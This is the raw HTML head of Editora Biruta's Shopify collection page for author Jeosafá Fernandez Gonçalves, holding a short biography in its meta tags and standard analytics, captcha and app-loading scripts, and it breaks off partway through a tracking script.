

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.editorabiruta.com.br/collections/jeosafa-fernandez-goncalves
body_size: 25864
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MN5HT9BH');</script>
<!-- End Google Tag Manager -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#7ed0db">
  
  <meta name="facebook-domain-verification" content="2yv1suaprhbnmiz9cejfzdamphf938" />

  
    <link rel="shortcut icon" href="//www.editorabiruta.com.br/cdn/shop/files/favicom_comemorativo-05_32x32.png?v=1613575645" type="image/png">
  

  <link rel="canonical" href="https://www.editorabiruta.com.br/collections/jeosafa-fernandez-goncalves">
  <title>
  Jeosafá Fernandez Gonçalves &ndash; Editora Biruta
  </title>

  
    <meta name="description" content="Jeosafá Fernandez Gonçalves, nascido em vila Ede, bairro quase rural da cidade de São Paulo dos idos de 1963, é oitavo filho de um total de onze que tiveram seu João e dona Maria. Aluno desde sempre da escola pública, iniciou sua escolarização no excelente Grupo Escolar Maria Montessori da década de 1970; cursou o Ensi">
  

  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Editora Biruta">
<meta property="og:url" content="https://www.editorabiruta.com.br/collections/jeosafa-fernandez-goncalves">
<meta property="og:title" content="Jeosafá Fernandez Gonçalves">
<meta property="og:type" content="product.group">
<meta property="og:description" content="Jeosafá Fernandez Gonçalves, nascido em vila Ede, bairro quase rural da cidade de São Paulo dos idos de 1963, é oitavo filho de um total de onze que tiveram seu João e dona Maria. Aluno desde sempre da escola pública, iniciou sua escolarização no excelente Grupo Escolar Maria Montessori da década de 1970; cursou o Ensi">





<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Jeosafá Fernandez Gonçalves">
<meta name="twitter:description" content="Jeosafá Fernandez Gonçalves, nascido em vila Ede, bairro quase rural da cidade de São Paulo dos idos de 1963, é oitavo filho de um total de onze que tiveram seu João e dona Maria. Aluno desde sempre da escola pública, iniciou sua escolarização no excelente Grupo Escolar Maria Montessori da década de 1970; cursou o Ensi">


  <script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script>

  <link href="//www.editorabiruta.com.br/cdn/shop/t/11/assets/theme.scss.css?v=140757856867566289191759259303" rel="stylesheet" type="text/css" media="all" />

  <script>
    window.theme = window.theme || {};

    theme.strings = {
      stockAvailable: "1 disponível",
      addToCart: "Adicionar ao carrinho",
      soldOut: "Em breve!",
      unavailable: "Indisponível",
      noStockAvailable: "O item não pôde ser adicionado a seu carrinho porque não há suficiente em estoque.",
      willNotShipUntil: "Envio a partir de [date]",
      willBeInStockAfter: "Em estoque a partir de [date]",
      totalCartDiscount: "Você está economizando [savings]",
      addressError: "Não é possível localizar o endereço",
      addressNoResults: "Nenhum resultado para este endereço",
      addressQueryLimit: "Você excedeu a cota de uso da API do Google. Considere a atualização para um \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePlano Premium\u003c\/a\u003e.",
      authError: "Ocorreu um problema ao autenticar sua chave da API do Google Maps."
    };
  </script>

  <script src="//www.editorabiruta.com.br/cdn/shop/t/11/assets/lazysizes.min.js?v=56045284683979784691558010748" async="async"></script>

  

  <script src="//www.editorabiruta.com.br/cdn/shop/t/11/assets/vendor.js?v=141193450402891028701558010749" defer="defer"></script>

  

  <script src="//www.editorabiruta.com.br/cdn/shop/t/11/assets/theme.js?v=60689945559861983991558010749" defer="defer"></script>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="NIXcFbI4itj_QohODCG-vNlAPDgOW_ZuNH_1L4K-438">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/10379395136/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/jeosafa-fernandez-goncalves.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.editorabiruta.com.br/collections/jeosafa-fernandez-goncalves.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"71305d19bc5aaabd3e091e3626744d41","betas":["rich-media-storefront-analytics"],"domain":"www.editorabiruta.com.br","predictiveSearch":true,"shopId":10379395136,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "editora-biruta.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Venture","id":72691712064,"schema_name":"Venture","schema_version":"8.0.2","theme_store_id":775,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.editorabiruta.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.editorabiruta.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CPYaOTYF.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//www.editorabiruta.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B3UA81o8.esm.js"></script>
<script type="module">
  await import("//www.editorabiruta.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CPYaOTYF.pt-BR.esm.js");
await import("//www.editorabiruta.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B3UA81o8.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/nulls.solutions\/shopify\/gift-wrap\/app\/js\/nulls-gift-wrap.js?shop=editora-biruta.myshopify.com","\/\/shopify.privy.com\/widget.js?shop=editora-biruta.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/817cde14514d10f236579296d\/6c815b621e20a8622c0c5fd21.js?shop=editora-biruta.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-14be8011fd79c741d18fdfced5819bd9.js?shop=editora-biruta.myshopify.com","https:\/\/a.mailmunch.co\/widgets\/site-600836-d394845de4daed611cd9eb980cba8a30c48ed149.js?shop=editora-biruta.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":10379395136,"offset":-10800,"reqid":"c70bdd21-43a3-4aea-ad7b-4e0854e2983c-1763931755","pageurl":"www.editorabiruta.com.br\/collections\/jeosafa-fernandez-goncalves","u":"b96a8b9ebcf9","p":"collection","rtyp":"collection","rid":101116805184};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.editorabiruta.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.editorabiruta.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


<script>window.__pagefly_analytics_settings__ = {"acceptTracking":false};</script>
 

<script>window.__pagefly_analytics_settings__ = {"acceptTracking":false};</script>
 <link href="//www.editorabiruta.com.br/cdn/shop/t/11/assets/smk-sections.css?v=91732997566804172701600956877" rel="stylesheet" type="text/css" media="all" />
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0103/7939/5136/files/Header-sem-cor.gif?height=628&pad_color=fff&v=1613543125&width=1200" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0103/7939/5136/files/Header-sem-cor.gif?height=628&pad_color=fff&v=1613543125&width=1200" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 10379395136,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 10379395136,storefrontBaseUrl: "https://www.editorabiruta.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"335708196","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-0DB9WCL1ML\\\",\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-0DB9WCL1ML\\\",\\\"AW-842296453\\\/JE_SCMuL6pgBEIXZ0ZED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-0DB9WCL1ML\\\",\\\"AW-842296453\\\/XTq1CMiL6pgBEIXZ0ZED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0DB9WCL1ML\\\",\\\"AW-842296453\\\/fYqJCMKL6pgBEIXZ0ZED\\\",\\\"MC-9W5CFPCQLX\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0DB9WCL1ML\\\",\\\"AW-842296453\\\/kk1ECL-L6pgBEIXZ0ZED\\\",\\\"MC-9W5CFPCQLX\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0DB9WCL1ML\\\",\\\"AW-842296453\\\/B1x0CLyL6pgBEIXZ0ZED\\\",\\\"MC-9W5CFPCQLX\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-0DB9WCL1ML\\\",\\\"AW-842296453\\\/VNn7CM6L6pgBEIXZ0ZED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-0DB9WCL1ML\\\",\\\"AW-842296453\\\/42KCCMWL6pgBEIXZ0ZED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"90308644","configuration":"{\"pixel_id\":\"2200291543549248\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"44564516","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Editora Biruta","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"editora-biruta.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/www.editorabiruta.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.editorabiruta.com.br/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"10379395136","storefrontBaseUrl":"https:\/\/www.editorabiruta.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"101116805184\",\"title\":\"Jeosafá Fernandez Gonçalves\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":101116805184}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
